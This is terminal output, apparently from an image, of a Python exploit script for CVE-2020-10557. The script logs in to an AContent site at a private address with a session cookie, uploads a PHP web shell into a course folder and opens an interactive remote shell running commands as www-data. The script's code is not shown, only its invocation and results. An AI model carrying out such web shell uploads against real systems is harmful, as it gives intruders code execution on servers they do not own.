 @MacBook-Pro Exploit-Dev % python3 cve-2020-10557.py -url http://192.168.0.21/AContent/ -cookie 58n37v64bq3teoi097koae8f01 -author 9
[+] Login Successful
[+] Course ID = 3413
[+] Attempting to upload PHP web shell...
[+] Verifying shell upload...
[+] Weapons Hot! Web shell uploaded to http://192.168.0.21/AContent/content/3413/FcnBrcXJNg.php7
[+] Do you wish to launch a shell here? (y/n): y
RCE $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
RCE $ whoami
www-data
RCE $